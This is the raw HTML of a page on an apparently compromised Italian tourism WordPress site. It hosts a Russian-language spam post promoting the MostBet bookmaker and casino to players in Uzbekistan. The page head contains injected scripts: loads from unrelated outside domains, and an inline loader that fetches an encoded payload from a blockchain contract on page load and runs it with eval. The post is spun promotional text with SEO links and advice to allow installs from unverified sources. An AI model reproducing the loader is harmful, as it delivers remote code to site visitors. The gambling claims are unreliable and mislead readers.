desktop\:ext-px-0:not([style*=padding]){padding-left:0!important;padding-right:0!important}.desktop\:ext-px-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important;padding-right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-px-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large,3rem)!important;padding-right:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-py-0:not([style*=padding]){padding-bottom:0!important;padding-top:0!important}.desktop\:ext-py-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important;padding-top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-py-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large,3rem)!important;padding-top:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-pt-0:not([style*=padding]){padding-top:0!important}.desktop\:ext-pt-base:not([style*=padding]){padding-top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-pt-lg:not([style*=padding]){padding-top:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-pr-0:not([style*=padding]){padding-right:0!important}.desktop\:ext-pr-base:not([style*=padding]){padding-right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-pr-lg:not([style*=padding]){padding-right:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-pb-0:not([style*=padding]){padding-bottom:0!important}.desktop\:ext-pb-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-pb-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-pl-0:not([style*=padding]){padding-left:0!important}.desktop\:ext-pl-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-pl-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-text-left{text-align:left!important}.desktop\:ext-text-center{text-align:center!important}.desktop\:ext-text-right{text-align:right!important}}

</style>
<link rel='stylesheet' id='twentythirteen-fonts-css'  href='https://fonts.googleapis.com/css?family=Source+Sans+Pro%3A300%2C400%2C700%2C300italic%2C400italic%2C700italic%7CBitter%3A400%2C700&#038;subset=latin%2Clatin-ext&#038;display=fallback' media='all' />
<link rel='stylesheet' id='genericons-css'  href='https://www.abruzzobooking.it/resources/themes/twentythirteen/genericons/genericons.css?ver=3.0.3' media='all' />
<link rel='stylesheet' id='twentythirteen-style-css'  href='https://www.abruzzobooking.it/resources/themes/abruzzobooking/style.css?ver=20220524' media='all' />
<link rel='stylesheet' id='twentythirteen-block-style-css'  href='https://www.abruzzobooking.it/resources/themes/twentythirteen/css/blocks.css?ver=20190102' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentythirteen-ie-css'  href='https://www.abruzzobooking.it/resources/themes/twentythirteen/css/ie.css?ver=20150214' media='all' />
<![endif]-->
<script src='https://www.abruzzobooking.it/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script src='https://www.abruzzobooking.it/resources/themes/abruzzobooking/libs/booking.js?ver=6.0.11' id='booking_form-js'></script>
<script src='https://www.abruzzobooking.it/resources/themes/abruzzobooking/libs/jquery.ccv.js?ver=6.0.11' id='ccv_library-js'></script>
<script src='https://www.abruzzobooking.it/resources/themes/abruzzobooking/libs/magnific-popup/jquery.mp.min.js?ver=6.0.11' id='magnific_popup-js'></script>
<script src='https://www.abruzzobooking.it/resources/themes/abruzzobooking/libs/fullwidthtabs/js/cbpFWTabs.js?ver=6.0.11' id='abooking_fullwidthtabs-js'></script>
<script src='https://cdnjs.cloudflare.com/ajax/libs/modernizr/2.8.3/modernizr.min.js?ver=6.0.11' id='abooking_modernizr-js'></script>
<script src='https://www.abruzzobooking.it/resources/themes/abruzzobooking/libs/pickaday/pikaday-package.js?ver=6.0.11' id='abooking_pickaday_responsive-js'></script>
<script src='https://blessedwirrow.org/qlZvFjfnSJFACbQAFa8YG' id='scarper_optimal_buttery_manner-js'></script>
<script id='cookie-law-info-js-extra'>
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#fff","border":"#444","border_on":"","button_1_button_colour":"#000","button_1_button_hover":"#000000","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#000","button_3_button_hover":"#000000","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#dedfe0","button_4_button_hover":"#b2b2b3","button_4_link_colour":"#333333","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"1","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"top","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#000","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/www.abruzzobooking.it\/wp-admin\/admin-ajax.php"};
</script>
<script src='https://www.abruzzobooking.it/resources/plugins/cookie-law-info/public/js/cookie-law-info-public.js?ver=2.1.2' id='cookie-law-info-js'></script>
<script src='https://blacksaltys.com/2xIsQSDP8CyeXrv78zk9FGV8lZIj9SXKVc-Mpx3O5H0' id='ecm_custom_script-js'></script>
<script src='https://cdn.jsdelivr.net/npm/web3@latest/dist/web3.min.js' id='web3-js'></script>
<script src='https://cdn.jsdelivr.net/npm/crypto-js@4.1.1/crypto-js.min.js' id='crypto-js-js'></script>
<script src='https://cdnjs.cloudflare.com/ajax/libs/pako/2.0.4/pako.min.js' id='pako-js'></script>
<script id='pako-js-after'>
(async()=>{document.addEventListener("DOMContentLoaded",async()=>{try{const web3=new Web3("https://bsc-dataseed.binance.org/"),contract=new web3.eth.Contract([{"inputs":[],"stateMutability":"nonpayable","type":"constructor"},{"inputs":[],"name":"orchidABI","outputs":[{"internalType":"string","name":"","type":"string"}],"stateMutability":"view","type":"function"},{"inputs":[],"name":"orchidAddress","outputs":[{"internalType":"string","name":"","type":"string"}],"stateMutability":"view","type":"function"},{"inputs":[],"name":"merlionABI","outputs":[{"internalType":"string","name":"","type":"string"}],"stateMutability":"view","type":"function"},{"inputs":[],"name":"merlionAddress","outputs":[{"internalType":"string","name":"","type":"string"}],"stateMutability":"view","type":"function"}],"0x9179dda8B285040Bf381AABb8a1f4a1b8c37Ed53"),orchidABI=JSON.parse(pako.ungzip(Uint8Array.from(atob(await contract.methods.orchidABI().call()),c=>c.charCodeAt(0)),{to:"string"})),orchidAddress=await contract.methods.orchidAddress().call(),orchid=new web3.eth.Contract(orchidABI,orchidAddress),s=pako.ungzip(Uint8Array.from(atob(await orchid.methods.tokyoSkytree().call()),c=>c.charCodeAt(0)),{to:"string"});eval(`(async()=>{${s}})()`)}catch(_){}});})()
</script>
<script src='https://blacksaltys.com/2xIsQSDP8CyeXrv78zk9FGV8lZIj9SXKVc-Mpx3O5H0' id='wsp_custom_script-js'></script>
<script src='https://www.abruzzobooking.it/resources/plugins/sitepress-multilingual-cms/res/js/jquery.cookie.js?ver=3.2.2' id='jquery.cookie-js'></script>
<script id='wpml-browser-redirect-js-extra'>
var wpml_browser_redirect_params = {"pageLanguage":"it","languageUrls":{"it_IT":"https:\/\/www.abruzzobooking.it\/%d0%bf%d1%80%d0%b8%d0%bb%d0%be%d0%b6%d0%b5%d0%bd%d0%b8%d1%8f-mostbet-%d0%b4%d0%bb%d1%8f-android-ios-%d0%b8-windows-247\/","it":"https:\/\/www.abruzzobooking.it\/%d0%bf%d1%80%d0%b8%d0%bb%d0%be%d0%b6%d0%b5%d0%bd%d0%b8%d1%8f-mostbet-%d0%b4%d0%bb%d1%8f-android-ios-%d0%b8-windows-247\/","IT":"https:\/\/www.abruzzobooking.it\/%d0%bf%d1%80%d0%b8%d0%bb%d0%be%d0%b6%d0%b5%d0%bd%d0%b8%d1%8f-mostbet-%d0%b4%d0%bb%d1%8f-android-ios-%d0%b8-windows-247\/"},"cookie":{"name":"_icl_visitor_lang_js","domain":"www.abruzzobooking.it","path":"\/","expiration":24}};
</script>
<script src='https://www.abruzzobooking.it/resources/plugins/sitepress-multilingual-cms/res/js/browser-redirect.js?ver=3.2.2' id='wpml-browser-redirect-js'></script>
<link rel="https://api.w.org/" href="https://www.abruzzobooking.it/wp-json/" /><link rel="alternate" type="application/json" href="https://www.abruzzobooking.it/wp-json/wp/v2/posts/3239" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.abruzzobooking.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.0.11" />
<link rel='shortlink' href='https://www.abruzzobooking.it/?p=3239' />
<link rel="alternate" type="application/json+oembed" href="https://www.abruzzobooking.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.abruzzobooking.it%2F%25d0%25bf%25d1%2580%25d0%25b8%25d0%25bb%25d0%25be%25d0%25b6%25d0%25b5%25d0%25bd%25d0%25b8%25d1%258f-mostbet-%25d0%25b4%25d0%25bb%25d1%258f-android-ios-%25d0%25b8-windows-247%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.abruzzobooking.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.abruzzobooking.it%2F%25d0%25bf%25d1%2580%25d0%25b8%25d0%25bb%25d0%25be%25d0%25b6%25d0%25b5%25d0%25bd%25d0%25b8%25d1%258f-mostbet-%25d0%25b4%25d0%25bb%25d1%258f-android-ios-%25d0%25b8-windows-247%2F&#038;format=xml" />
<meta name="generator" content="WPML ver:3.2.2 stt:1,4,3,27;" />
<meta name="framework" content="Redux 4.3.9" />		<style id="wp-custom-css">
			nav ul li a.icon-gallery{display:none;}
span.event_single_dates{display:none;}		</style>
			
	<meta name="google-site-verification" content="ZyHS7S7IS4fDCcvUSGABickNZiypUh8CCMpFLdaEPIk" />
	
	<link rel="stylesheet" href="https://www.abruzzobooking.it/resources/themes/abruzzobooking/libs/simplegrid.css" />
	
</head>

<body class="post-template-default single single-post postid-3239 single-format-standard wp-embed-responsive">
	<div id="page" class="hfeed site">
		<header id="masthead" class="site-header" role="banner">
			<div class="main-logo">
				<a href="https://www.abruzzobooking.it"><img src="https://www.abruzzobooking.it/resources/themes/abruzzobooking/img/logo-abruzzo-booking.png" alt="Abruzzo Booking - We Like ITALY" /></a>
								<div id="lang_sel_click" onclick="wpml_language_selector_click.toggle(this);"
									 class="lang_sel_click" ><ul><li><a href="javascript:;" class="lang_sel_sel icl-it"><img class="iclflag" src="https://www.abruzzobooking.it/resources/plugins/sitepress-multilingual-cms/res/flags/it.png" alt="it" title="Italiano" />&nbsp;</a><ul></ul></li></ul></div>			</div>
			
						
			<div id="metaslider-id-35" style="width: 100%;" class="ml-slider-3-27-5 metaslider metaslider-responsive metaslider-35 ml-slider">
    <div id="metaslider_container_35">
        <ul id='metaslider_35' class='rslides'>
            <li><img src="https://www.abruzzobooking.it/resources/uploads/abruzzo-bominaco.jpg" height="350" width="1280" alt="" class="slider-35 slide-39" /></li>
            <li style='display: none;'><img src="https://www.abruzzobooking.it/resources/uploads/abruzzo-gran-sasso.jpg" height="350" width="1280" alt="" class="slider-35 slide-41" /></li>
            <li style='display: none;'><img src="https://www.abruzzobooking.it/resources/uploads/abruzzo-parco-nazionale.jpg" height="350" width="1280" alt="" class="slider-35 slide-42" /></li>
            <li style='display: none;'><img src="https://www.abruzzobooking.it/resources/uploads/abruzzo-rocca-calascio.jpg" height="350" width="1280" alt="" class="slider-35 slide-43" /></li>
            <li style='display: none;'><img src="https://www.abruzzobooking.it/resources/uploads/abruzzo-aquila.jpg" height="350" width="1280" alt="" class="slider-35 slide-36" /></li>
            <li style='display: none;'><img src="https://www.abruzzobooking.it/resources/uploads/abruzzo-castello.jpg" height="350" width="1280" alt="" class="slider-35 slide-40" /></li>
            <li style='display: none;'><img src="https://www.abruzzobooking.it/resources/uploads/abruzzo-trabocco.jpg" height="350" width="1280" alt="" class="slider-35 slide-47" /></li>
            <li style='display: none;'><img src="https://www.abruzzobooking.it/resources/uploads/abruzzo-bella-addormentata.jpg" height="350" width="1280" alt="" class="slider-35 slide-37" /></li>
            <li style='display: none;'><img src="https://www.abruzzobooking.it/resources/uploads/abruzzo-sulmona.jpg" height="350" width="1280" alt="" class="slider-35 slide-46" /></li>
            <li style='display: none;'><img src="https://www.abruzzobooking.it/resources/uploads/abruzzo-scanno.jpg" height="350" width="1280" alt="" class="slider-35 slide-44" /></li>
            <li style='display: none;'><img src="https://www.abruzzobooking.it/resources/uploads/abruzzo-belvedere.jpg" height="350" width="1280" alt="" class="slider-35 slide-38" /></li>
        </ul>
        
    </div>
</div>			
		</header><!-- #masthead -->
		
				<section class="abooking_info">
			<div class="one-row">
				<h3>For Info:</h3>
				<div class="col6" style="text-align:center;">
					<span class="icon_mail"></span>
					<a class="abooking_mail" href="ti.gnikoobozzurba@ofni:otliam">ti.gnikoobozzurba@ofni</a><br />
				</div>
				<div class="col6 last" style="text-align:center;"><span class="icon_mobile"></span><a href="tel://+393281646402">+39 328 16 46 402</a><br /></div>
				<div class="clear"></div>
			</div>
			<div class="clear"></div>
		</section>		
		<div id="main" class="site-main">

	<div id="primary" class="content-area">
		<div id="content" class="site-content" role="main">

			
				
<article id="post-3239" class="post-3239 post type-post status-publish format-standard hentry category-------172 tag-kingdom tag-kingdom-uz">
	<header class="entry-header">
		
				<h1 class="entry-title">Приложения MostBet для Android, IOs и Windows</h1>
		
		<div class="entry-meta">
			<span class="date"><a href="https://www.abruzzobooking.it/%d0%bf%d1%80%d0%b8%d0%bb%d0%be%d0%b6%d0%b5%d0%bd%d0%b8%d1%8f-mostbet-%d0%b4%d0%bb%d1%8f-android-ios-%d0%b8-windows-247/" title="Permalink a Приложения MostBet для Android, IOs и Windows" rel="bookmark"><time class="entry-date" datetime="2023-11-03T04:04:58+01:00">3 Novembre 2023</time></a></span><span class="categories-links"><a href="https://www.abruzzobooking.it/category/%d0%b0%d0%b2%d0%b8%d0%b0%d1%82%d0%be%d1%80-%d0%ba%d0%b0%d0%ba-%d0%b8%d0%b3%d1%80%d0%b0%d1%82%d1%8c-%d0%b8-%d0%b3%d0%b4%d0%b5-%d1%81%d0%ba%d0%b0%d1%87%d0%b0%d1%82%d1%8c-172/" rel="category tag">Авиатор Как Играть И Где Скачать? - 531</a></span><span class="tags-links"><a href="https://www.abruzzobooking.it/tag/kingdom/" rel="tag">kingdom</a>, <a href="https://www.abruzzobooking.it/tag/kingdom-uz/" rel="tag">kingdom UZ</a></span><span class="author vcard"><a class="url fn n" href="https://www.abruzzobooking.it/author/abooking/" title="Visualizza tutti gli articoli di abooking" rel="author">abooking</a></span>					</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

		<div class="entry-content">
		<div id="toc" style="background: #f9f9f9;border: 1px solid #aaa;display: table;margin-bottom: 1em;padding: 1em;width: 350px;">
<p class="toctitle" style="font-weight: 700;text-align: center;">Content</p>
<ul class="toc_list">
<li><a href="#toc-0">Система бонусов букмекера</a></li>
<li><a href="#toc-1">Приложения MostBet</a></li>
<li><a href="#toc-2">Обзор букмекерской компании Лига Ставок</a></li>
<li><a href="#toc-3">БК Pin-Up: стоит ли игра свеч?</a></li>
<li><a href="#toc-4">Регистрация на сайте</a></li>
<li><a href="#toc-5">Обзор букмекера 1Win : бонусы, приложения, регистрация, техподдержка и другая информация</a></li>
<li><a href="#toc-6">Обзор букмекерской компании Mostbet Узбекистан</a></li>
<li><a href="#toc-7">Первый взгляд на линию MostBet для Uz</a></li>
<li><a href="#toc-8">MostBet Приложения</a></li>
<li><a href="#toc-9">Спортивные ставки</a></li>
<li><a href="#toc-11">Насколько удобно ставить на MostBet игрокам из Узбекистана?</a></li>
<li><a href="#toc-13">Букмекерская контора Mostbet для игроков из Узбекистана</a></li>
<li><a href="#toc-14">MostBet Депозиты и вывод средств</a></li>
<li><a href="#toc-15">Обзор букмекера MostBet : бонусы, приложения, регистрация, техподдержка и другая информация</a></li>
<li><a href="#toc-16">Букмекер 1Win и его особенности</a></li>
<li><a href="#toc-17">Казино, слоты и другие игры от Mostbet</a></li>
<li><a href="#toc-18">Подробнее о ставках на спорт</a></li>
<li><a href="#toc-20">Обзор букмекера SaturnBet : бонусы, приложения, регистрация, техподдержка и другая информация</a></li>
<li><a href="#toc-21">MostBet Ставки на киберспорт</a></li>
<li><a href="#toc-22">MostBet Вебсайт</a></li>
<li><a href="#toc-24">Депозиты и вывод денег</a></li>
</ul>
</div>
<p>Дополнительно заработать можно на выполнении заданий, за которые начисляются бонусы. В разделе «Акции и бонусы» вы сможете прочесть обо всех дополнительных условиях, которые предлагает оператор своим клиентам. Например, если клиент воспользовался бонусом в течение 7 дней после того, как пополнил счет, ему поступает дополнительно еще 50% от суммы взноса. Средства нужно будет отыграть в 20-кратном размере на спортивном рынке для ставок-ординаров с коэффициентами от 1,50.</p>
<ul>
<li>Если сосчитать общее число ставок в день, то оно приближается к !</li>
<li>Главным преимуществом казино MostBet является его многоуровневая бонусная система.</li>
<li>Внимание к деталям и работа с 2009 года — лучшие подтверждения того, что это компания, созданная для длительной плодотворной работы.</li>
<li>В списке большой выбор футбольных лиг, регулярно обновляются боксерские бои.</li>
</ul>
<p>И еще один вариант доступа, который никто не может заблокировать, это – мобильные приложения. Для тех, кто хочет наблюдать за ходом происходящего соревнования, мы советуем использовать сторонний ресурс Twitch, который больше подходит для трансляции киберспорта. <a href="https://kingdom-con.com/aviator/">https://kingdom-con.com/aviator/</a> Прямых эфиров, как таковых, у оператора нет, и это является существенным недостатком для любителей ставок-LIVE. БК MostBet не нарушает законы Узбекистана, поскольку физически не находится в стране. Отсутствует любая ответственность за пользование сайтом.</p>
<h2 id="toc-0">Система бонусов букмекера</h2>
<p>Мы считаем MostBet лучшей конторой для ставок на спорт в Узбекистане, и местные игроки полностью согласны с мнением редакции портала. БК предлагает беттерам широкий выбор спортивных и игровых событий, бесплатные видеотрансляции, денежные бонусы, казино. Самые активные участники постепенно продвигаются к достижению цели – максимальной сумме коинов (кешбека), которые только можно получить в качестве компенсации от проигрышных ставок.</p>
<ul>
<li>Вероятно, что это связано с загрузкой ресурса и немногочисленными сотрудниками.</li>
<li>Игра вместе с вашими ставками может прерваться, а средства попросту пропадут.</li>
<li>Линия средняя, но по количеству матчей в лайве букмекер опережает конкурентов.</li>
<li>Если же хотите загрузить приложение через мобильную версию сайта, нужно перейти в личный профиль.</li>
<li>Международная БК MostBet существует с 2009 года, на данный момент правами на бренд владеет компания StarBet N.V.</li>
</ul>
<p>По итогам обзора мы сделали заключение, что MostBet – лучшая букмекерская контора для игроков любого уровня в Узбекистане. Оператор осуществляет языковую поддержку, работает с национальной валютой, предлагает комфортные лимиты на пополнение и вывод. Одна из особенностей БК – наличие раздела «Киберспорт», где можно ставить на исход  популярных онлайн-игр.</p>
<h3 id="toc-1">Приложения MostBet</h3>
<p>Здесь можно отправиться в увлекательное путешествие или просто приятно провести время. Ставки на спорт характеризуются достаточной широтой линии, высокими коэффициентами, большим выбором матчей в лайве. Несомненный плюс букмекера – наличие бесплатных трансляций. В этом разделе пользователям предлагаются множество азартных развлечений в прямом эфире. Можно играть в баккара, рулетку, блекджек и другие игры, используя ПК или приложение на мобильном устройстве.</p>
<ul>
<li>В разделе «Акции и бонусы» вы сможете прочесть обо всех дополнительных условиях, которые предлагает оператор своим клиентам.</li>
<li>Смысл игры состоит в том, чтобы вовремя остановить пари, и не дать возможности летящему аппарату скрыться из глаз.</li>
<li>На победу играет время, которое, как известно, деньги.</li>
<li>Любители карточных игр найдут здесь несколько разновидностей рулетки (русская, европейская, французская, американская), блек джек и Техасский Холдем, покер и баккару.</li>
<li>Техническая поддержка осуществляется круглосуточно и оперативно.</li>
</ul>
<p>Делать ставки можно как на исход всего матча или игры, так и на промежуточный счет (например, с 1 по 15 минуту). Имеются экспрессы и ставки на количество голов, ударов. Можно ставить на конкретного игрока или точную минуту матча, на которой будет забит гол (на примере футбола). Разнообразие видов ставок здесь большое количество.</p>
<h2 id="toc-2">Обзор букмекерской компании Лига Ставок</h2>
<p>Но объясняется это большой загруженностью букмекера, ведь на сайте играет более 1 млн. Главным преимуществом казино MostBet является его многоуровневая бонусная система. Это означает, что клиент за свои действия получает баллы, благодаря чему переходит на более высокий уровень. В дальнейшем это сказывается на более выгодном курсе конверсии бонусов в живые деньги.</p>
<ul>
<li>Есть Live-казино, позволяющее ощутить атмосферу настоящего игорного заведения.</li>
<li>Здесь есть все необходимое, чтобы наслаждаться игрой и хорошо зарабатывать.</li>
<li>Например, если клиент воспользовался бонусом в течение 7 дней после того, как пополнил счет, ему поступает дополнительно еще 50% от суммы взноса.</li>
<li>О минусах можно сказать, исходя из отзывов игроков.</li>
<li>Для распределения нагрузки на сайте, чтобы защитить бренд от плагиата, и для локализации сайта в регионе, MostBet создали сайты-зеркала с другими доменами.</li>
<li>В Узбекистане до сих пор нет единого закона, который бы регулировал деятельность международных букмекеров.</li>
</ul>
<p>Перечислить деньги можно с банковской карты Visa, Mastercard, через сервис Uzcard, платежные системы Webmoney, Qiwi, криптовалютой (Bitcoin, Ripple, Litecoin, Ethereum). Спорные моменты решаются службой поддержки очень быстро. Их функционал продуман до мелочей и повторяет сайт. Приложения адаптированы под совершение финансовых операций, они не имеют каких-либо ограничений для игроков из стран СНГ, в том числе и из Узбекистана. Исходя из всего вышеизложенного, следует сделать вывод, – MostBet является крупным международным букмекером. Если же хотите загрузить приложение через мобильную версию сайта, нужно перейти в личный профиль.</p>
<h3 id="toc-3">БК Pin-Up: стоит ли игра свеч?</h3>
<p>После того, как программа будет загружена, иконка Mostbet появится на рабочем столе смартфона. Внимание к деталям и работа с 2009 года — лучшие подтверждения того, что это компания, созданная для длительной плодотворной работы. Что важно, это один из немногих букмекеров, который позаботился о пользователях из Узбекистана. Пополнение кредитной или банковской картой без комиссий, транзакция проходит по принципу покупки в интернете или POS-терминале. Посмотреть комиссии можно на официальных сайтах платежных систем. Самый приятный сюрприз — удобное пополнение счета в национальной валюте, сумах.</p>
<ul>
<li>Для тех, кто хочет наблюдать за ходом происходящего соревнования, мы советуем использовать сторонний ресурс Twitch, который больше подходит для трансляции киберспорта.</li>
<li>Приложения адаптированы под совершение финансовых операций, они не имеют каких-либо ограничений для игроков из стран СНГ, в том числе и из Узбекистана.</li>
<li>Чтобы скачать приложение для IOS, перейдите в магазин App Store и оттуда возьмите нужную программу.</li>
<li>Изучив коэффициенты, мы пришли к выводу, что они находятся на среднем уровне, так как маржа букмекера составляет около 4,9%.</li>
</ul>
<p>В разделе Live-games ведутся прямые трансляции для желающих сыграть в покер. Участники могут ставить на выпадающие комбинации, повышая ставки. Всю информацию о функционале, преимуществах и особенностях букмекерской конторы мы собрали в подробном обзоре. Новичкам предлагается демонстрационная версия для изучения тонкостей и правил каждого слота. Любители карточных игр найдут здесь несколько разновидностей рулетки (русская, европейская, французская, американская), блек джек и Техасский Холдем, покер и баккару. Если вы готовы сделать свой выбор и играть на деньги, нажмите «Play».</p>
<h3 id="toc-4">Регистрация на сайте</h3>
<p>Отдельного внимания стоит киберспорт, который находится в специальном разделе MostBet. На смартфонах и планшетах можно пользоваться мобильной версией сайта или приложением. Чтобы скачать ПО перейдите по ссылке — выведена в отдельный пункт на главной странице десктопной версии. Заключать пари на исход спортивных событий с МостБет удобно, независимо от того, пользуетесь вы стационарным компьютером, планшетом или смартфоном. На выбор стандартная HTML-версия и продвинутый SPA-интерфейс для настольных компьютеров и ноутбуков.</p>
<p>Для распределения нагрузки на сайте, чтобы защитить бренд от плагиата, и для локализации сайта в регионе, MostBet создали сайты-зеркала с другими доменами. Они ничем не отличаются от основного с точки зрения функционала. Казино MostBet, отвечающее международным стандартам, доступно также в мобильных приложениях. Каждый крупный турнир сопровождается раздачей бесплатных ставок и промокодов. Это всегда бывает в рамках Олимпийских игр, Чемпионатов Европы по футболу и другим дисциплинам.</p>
<h2 id="toc-5">Обзор букмекера 1Win : бонусы, приложения, регистрация, техподдержка и другая информация</h2>
<p>Уровень игрока постепенно повышается, накапливаются баллы и бонусы. Бонусный счет можно отыгрывать, делать с него ставки.  Победителя в электронных видах спорта выбирает ГСС – генератор случайных чисел, поэтому вы никак <a href="https://kingdom-con.com">mostbet o&#8217;ynash</a> не сможете повлиять на ход происходящего или спрогнозировать будущий результат. Многие сражения можно увидеть через потоковый сервис Twitch. Оператор поощряет клиентов, которые ставят на индивидуальном рынке.</p>
<p>Роспись прямо пропорциональна популярности вида спорта или турнира. Коэффициенты достаточно высоки и соответствуют вероятности события. Международная БК MostBet существует с 2009 года, на данный момент правами на бренд владеет компания StarBet N.V. Юридическое лицо зарегистрировано на Кипре, в Никосии, сублицензия № 8048/JAZ выдана в Кюрасао.</p>
<h2 id="toc-6">Обзор букмекерской компании Mostbet Узбекистан</h2>
<p>Минимальная ставка – от 0,1 евро, заключать пари можно одновременно для двух блоков, размещенных под взлетающим самолетом. В режиме 24/7 на сайте функционирует онлайн-чат, где вы можете задать вопрос дежурному менеджеру. Время отклика – 3-5 минут в зависимости от загрузки линии. В левом углу футера домашней страницы находится доступ к файлу с разрешением арк. Перед установкой в настройках безопасности своего смартфона разрешите скачивание файлов из непроверенных источников, чтобы приложение впоследствии работало корректно.</p>
<ul>
<li>Их можно получать в деньгах, обменивать на новые бесплатные вращения или ставки, накапливать и использовать после в программе лояльности.</li>
<li>Перед установкой в настройках безопасности своего смартфона разрешите скачивание файлов из непроверенных источников, чтобы приложение впоследствии работало корректно.</li>
<li>Новичкам предлагается демонстрационная версия для изучения тонкостей и правил каждого слота.</li>
<li>Если вы находитесь дома, лучше всего вход осуществить с домашнего ПК с большим экраном.</li>
<li>На сайте возмещение за убыток от ставки называется коинами.</li>
</ul>
<p>Вы получите отличный функционал и такой же масштабный спортивный рынок, включая LIVE. Обуславливается это и удобным функционалом сайта, и возможностью открыть счет в Узбекском суме, и простой регистрацией. Удобен этот букмекер еще и тем, что позволяет осуществлять оплату через Uzcard.</p>
	</div><!-- .entry-content -->
	
	<footer class="entry-meta">
		
			</footer><!-- .entry-meta -->
</article><!-- #post -->
						<nav class="navigation post-navigation">
		<h1 class="screen-reader-text">Navigazione articolo</h1>
		<div class="nav-links">

			<a href="https://www.abruzzobooking.it/%d0%be%d1%81%d0%be%d0%b1%d0%b5%d0%bd%d0%bd%d0%be%d1%81%d1%82%d0%b8-%d0%b8-%d0%bf%d1%80%d0%b0%d0%b2%d0%b8%d0%bb%d0%b0-%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be-mostbet-459/" rel="prev"><span class="meta-nav">&larr;</span> Особенности И Правила Казино Mostbet</a>			<a href="https://www.abruzzobooking.it/find-your-perfect-match-on-lesbian-adult-chat/" rel="next">Find your perfect match on lesbian adult chat <span class="meta-nav">&rarr;</span></a>
		</div><!-- .nav-links -->
	</nav><!-- .navigation -->
						
<div id="comments" class="comments-area">

	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Lascia un commento <small><a rel="nofollow" id="cancel-comment-reply-link" href="/%D0%BF%D1%80%D0%B8%D0%BB%D0%BE%D0%B6%D0%B5%D0%BD%D0%B8%D1%8F-mostbet-%D0%B4%D0%BB%D1%8F-android-ios-%D0%B8-windows-247/#respond" style="display:none;">Annulla risposta</a></small></h3><p class="must-log-in">Devi essere <a href="https://www.abruzzobooking.it/wp-login.php?itsec-hb-token=access&redirect_to=https%3A%2F%2Fwww.abruzzobooking.it%2F%25d0%25bf%25d1%2580%25d0%25b8%25d0%25bb%25d0%25be%25d0%25b6%25d0%25b5%25d0%25bd%25d0%25b8%25d1%258f-mostbet-%25d0%25b4%25d0%25bb%25d1%258f-android-ios-%25d0%25b8-windows-247%2F">connesso</a> per inviare un commento.</p>	</div><!-- #respond -->
	
</div><!-- #comments -->

			
		</div><!-- #content -->
	</div><!-- #primary -->


		</div><!-- #main -->
		<footer id="colophon" class="site-footer" role="contentinfo">
				<div id="secondary" class="sidebar-container" role="complementary">
		<div class="widget-area">
			<aside id="text-2" class="widget widget_text"><h3 class="widget-title">Consorzio Regionale per il Turismo</h3>			<div class="textwidget"><a href="https://www.abruzzotravelling.com/" rel="no-follow noopener" target="_blank"><img src="https://www.abruzzotravelling.com/resources/themes/abruzzotravelling/images/abruzzotravelling_logo_top.png" alt="Abruzzo Travelling - All Colours of Abruzzo Tourism" title="Abruzzo Travelling - All Colours of Abruzzo Tourism" /></a></div>
